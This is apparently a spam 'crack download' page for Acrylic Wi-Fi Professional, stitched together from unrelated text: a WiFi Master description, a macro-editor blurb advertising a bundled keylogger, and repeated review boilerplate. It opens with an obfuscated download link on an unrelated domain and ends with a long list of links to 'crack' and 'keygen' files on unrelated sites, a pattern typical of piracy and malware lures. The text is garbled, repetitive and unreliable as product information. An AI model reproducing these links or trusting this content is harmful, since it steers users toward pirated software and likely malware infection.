**Acrylic Wi-Fi Professional X64 (Final 2022)**

# [Download](http://evacdir.com/beguiling.QWNyeWxpYyBXaS1GaSBQcm9mZXNzaW9uYWwQWN/handsel/illinoinensis/ZG93bmxvYWR8c0wwT0hkNlkzeDhNVFkxTkRVMU9UY3dNbng4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA/vertigo=infamous)



# **Acrylic Wi-Fi Professional [32|64bit] [Latest-2022]**

WiFi Master is a WiFi Monitoring software program designed to track all available WiFi Networks (around the world). The program allows you to create and save scans of WiFi networks. It also monitors and finds all known WiFi networks in range around you. When you close the program it will save the collected list of WiFi networks to a file (txt). You can save this file with a name that will you easier to track networks over time. WiFi master is not a network detection program or web site scanner - it simply monitors available WiFi networks. At a first glance, the interface is similar to the notification area in Windows, and therefore easy to understand and use. But there is more to the interface than meets the eye: WiFi Master is an advanced application, yet easy to use. In fact, it is even easier than some of its competitors. How To Use You can easily create a Scan (see below) by right-clicking the WiFi Master icon in your task bar. You will get a form asking you to name and select your network. Please note that we support only Wi-Fi networks using the WPA, WEP, WPA2, or WPA3 encryption scheme. We do not support networks with other encryption schemes. If your network uses WEP, you will be prompted for the Passphrase. We cannot be held responsible for any issues that could occur when using WEP. Please note that the Scan will only display available networks. Note that the name of the WiFi network can be found in the System Tray (see image below). The name is also displayed on the task bar. The list will show any available WiFi networks (visible to the user). Once a network is found, the program will notify you. You may then send a connection request (see below) to this network. The connection request will be displayed on the System Tray. Note that some routers allow you to connect directly without going through a connection request, and some require you to connect through a connection request before allowing you to access the WiFi network. Note that the name of the WiFi network can be found in the System Tray. The name is also displayed on the task bar. The list will show any available WiFi networks (visible to the user). Once a network is found, the program will notify you. You may then send a connection request to this network. The connection request will be displayed on the System Tray. Note that some routers allow you to connect directly without going through a

### **Acrylic Wi-Fi Professional Free Download For PC**

In this advanced and simple macro editor users can edit more than 50+ commands, including frequently used ones. Also macros can be edited with "semi-advanced" programming skills and with highlighting. Keymacro will be called via keyboard and open a keylogger (keylogger.vbs) on any key on your computer. If you want to close this process you can use normal "close" of the opened program. After macro done you can check log file to see all details about what you are going to do. Main features: - Multi-platform (Windows,Linux,MacOS) - Fully syntax check in a code - Keylogger (keylogger.vbs) - Can log/capture CTRL,ALT,SHIFT - Syntax Highlighting - 50+ commands (for example: type something, switch to another tab, cut some text, paste something, etc.) - In combobox select system where macros will run on - Editing by selection with mouse - Drag-and-drop for text, pictures - Autosave/load a saved macro with file extension (.kma) - Unlimited users! Macro's are saved to autostore/automount-directory. Warning: - Not recommend to use this software when you work online! - Not recommend to use this software if you have problem with viruses and spywares. - Not recommend to use this software if you have sensitive information. - Not recommended to use this software if you don't know what you are doing! - Not recommended to use this software if you are beginner in VBS programming - Do not use in an airplane! BASE: -- Get the latest stable build from [github.com]( -- [BASE-project/BASE]( (login required) -- Download the build executable from the github [builds]( page --Unzip into a directory, either on your computer or inside your BASE installation directory -- Run `basewifi.exe` from that directory STEPS: 1. Install Setup 2. Extract Setup (run `7z e download/BasewifiSetup.7z`) 3 1d6a3396d6

## **Acrylic Wi-Fi Professional Crack + For Windows**

Acrylic Wi-Fi Professional is an efficient software solution created to assist WLAN specialists in their daily work, enabling them to monitor and analyze the available access points and track the transferred data packets. Clear-cut and practical UI The program features a fairly approachable and easy to understand appearance, resorting to tabs to organize its multiple functions, so users will not have a hard time figuring out how to work with it. Track and analyze Wireless network access points Acrylic Wi-Fi Professional is capable of detecting signal of multiple WLAN nearby, displaying the corresponding signal strength for each one, along with information about the number of channels, the WEP, WPA and WPA2 encryption standards, as well as vendorrelated data. From the 'Stations' tab, users can determine existing Wi-Fi stations, their current state and other related details. The 'Packets' section of Acrylic Wi-Fi Professional lets users carefully analyze the 'Packet Tree' and the 'Hexadecimal View' of transmitted data. On condition that a compatible GPS device is connected and configured, the utility can determine the geographical coordinates of the Wireless network, while the 'Inventory' component allows users to keep track of all the access points in their proximity. An effective WLAN monitoring instrument In summary, Acrylic Wi-Fi Professional is a complex and useful application that can successfully assist network analysts and administrators in tracking and inventorying Wireless access points, observing the data transmission processes. It worked without error on the latest Windows version in our tests. Check out this review and make sure you download the product. It's absolutely FREE! Download a user guide that covers the complete Acrylic Wi-Fi Professional functions Download the Acrylic Wi-Fi Professional Windows 7 Full Version Tutorial that includes screenshots and information on how to use the application. All the above have a link where you can download the user guides for the software and the tutorial, you can also read reviews of the application at our blog. Acrylic Wi-Fi Professional is an efficient software solution created to assist WLAN specialists in their daily work, enabling them to monitor and analyze the available access points and track the transferred data packets. Clear-cut and practical UI The program features a fairly approachable and easy to understand appearance, resorting to tabs to organize its multiple functions, so

### **What's New in the?**

Acrylic Wi-Fi Professional is an efficient software solution created to assist WLAN specialists in their daily work, enabling them to monitor and analyze the available access points and track the transferred data packets. Clear-cut and practical UI The program features a fairly approachable and easy to understand appearance, resorting to tabs to organize its multiple functions, so users will not have a hard time figuring out how to work with it. The main window of the tool allows users to 'Start' monitoring their proximity in order to identify the existing access points, along with each one's specific security information. Track and analyze Wireless network access points Acrylic Wi-Fi Professional is capable of detecting signal of multiple WLAN nearby, displaying the corresponding signal strength for each one, along with information about the number of channels, the WEP, WPA and WPA2 encryption standards, as well as vendor-related data. From the 'Stations' tab, users can determine existing Wi-Fi stations, their current state and other related details.The 'Packets' section of Acrylic Wi-Fi Professional lets users carefully analyze the 'Packet Tree' and the 'Hexadecimal View' of transmitted data. On condition that a compatible GPS device is connected and configured, the utility can determine the geographical coordinates of the Wireless network, while the 'Inventory' component allows users to keep track of all the access points in their proximity. Moreover, Acrylic Wi-Fi Professional features 'Scripting' capabilities, enabling users to write, open, compile and test scripts. An effective WLAN monitoring instrument In summary, Acrylic Wi-Fi Professional is a complex and useful application that can successfully assist network analysts and administrators in tracking and inventorying Wireless access points, observing the data transmission processes. It worked without error on the latest Windows version in our tests. Acrylic Wi-Fi Professional Screenshot: Acrylic Wi-Fi Professional Description: Acrylic Wi-Fi Professional is an efficient software solution created to assist WLAN specialists in their daily work, enabling them to monitor and analyze the available access points and track the transferred data packets. Clear-cut and practical UI The program features a fairly approachable and easy to understand appearance, resorting to tabs to organize its multiple functions, so users will not have a hard time figuring out how to work with it. The main window of the tool allows users to 'Start' monitoring their proximity in order to identify the existing access points, along with each one's specific security information. Track and analyze Wireless

## **System Requirements For Acrylic Wi-Fi Professional:**

Processor: Intel Core 2 Duo, Pentium 4, Pentium III, or Athlon XP, or a dual core processor. RAM: 2 GB of RAM. OS: Windows 7. Video: An ATI Radeon HD3850 or Nvidia GeForce GTX260 or NVIDIA GTS 450, or an Intel HD4000 or Intel HD3000. Hard Drive: At least 2 GB of free space. Display: 1024x768 screen resolution or better. Sound: DirectX 9.0c compliant sound card. Input: Keyboard and

Related links:

<http://liverpooladdicts.com/?p=6984> <https://rednails.store/wp-content/uploads/2022/06/rudurai.pdf> <https://wwexllc.com/wp-content/uploads/2022/06/coldarn.pdf> <http://mkyongtutorial.com/utilstudio-photo-resizer-crack-free-win-mac> <https://ksvgraphicstt.com/panowalker-2-0-0-4-crack-with-full-keygen-april-2022/> <https://lobenicare.com/chorus-box-crack-full-version-free/> <http://www.ponuda24.com/?p=15426> <http://www.essentialoilscandles.com/geometry-playground-crack-free-registration-code-mac-win-2022-new/> <https://myavangmusic.com/wp-content/uploads/2022/06/Transistoradio.pdf> <https://medlifecareer.com/?p=12144> <http://epicphotosbyjohn.com/?p=2048> <https://astrioscosmetics.com/dikdik-crack-with-keygen-download/> [https://black](https://black-affluence.com/social/upload/files/2022/06/BMYRJrBnAS7wxLoCWTGK_07_c46e56fb55a8c1a42f2f9c0487394dd9_file.pdf)[affluence.com/social/upload/files/2022/06/BMYRJrBnAS7wxLoCWTGK\\_07\\_c46e56fb55a8c1a42f2f9c0487394dd9\\_file.pdf](https://black-affluence.com/social/upload/files/2022/06/BMYRJrBnAS7wxLoCWTGK_07_c46e56fb55a8c1a42f2f9c0487394dd9_file.pdf) <http://www.eventogo.com/?p=194725> https://inobee.com/upload/files/2022/06/JStvGIOVGBJksSr7Kdc5\_07\_c46e56fb55a8c1a42f2f9c0487394dd9\_file.pdf <https://scoalacunoasterii.ro/wp-content/uploads/2022/06/hauwren.pdf> <https://ursgift.com/wp-content/uploads/2022/06/Portidy.pdf> <https://www.petzracing.de/wp-content/uploads/2022/06/patquy.pdf> <https://montehogar.com/wp-content/uploads/2022/06/odeeraig.pdf> <https://www.canossianepavia.it/windows-file-search-crack-pc-windows-march-2022/>